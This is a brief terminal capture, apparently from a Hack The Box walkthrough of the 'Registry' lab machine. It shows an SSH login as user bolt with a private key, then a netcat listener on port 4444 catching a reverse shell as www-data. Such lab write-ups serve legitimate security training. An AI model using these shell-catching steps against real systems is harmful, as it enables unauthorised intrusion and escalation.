 ┌──(kali㉿kali)-[~/htb/registry]
└─$ ssh -i id_rsa bolt@registry.htb
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Wed Mar  8 12:08:02 UTC 2023
System load:  0.0               Users logged in:                0
Usage of /:   57.3% of 4.71GB   IP address for eth0:            10.129.89.166
Memory usage: 12%               IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage:   0%                IP address for docker0:         172.17.0.1
Processes:    168
Last login: Mon Oct 21 10:31:48 2019 from 10.10.14.2
bolt@registry:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 45370 received!
bash: cannot set terminal process group (1342): Inappropriate ioctl for device
bash: no job control in this shell
www-data@registry:~/html/bolt/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@registry:~/html/bolt/files$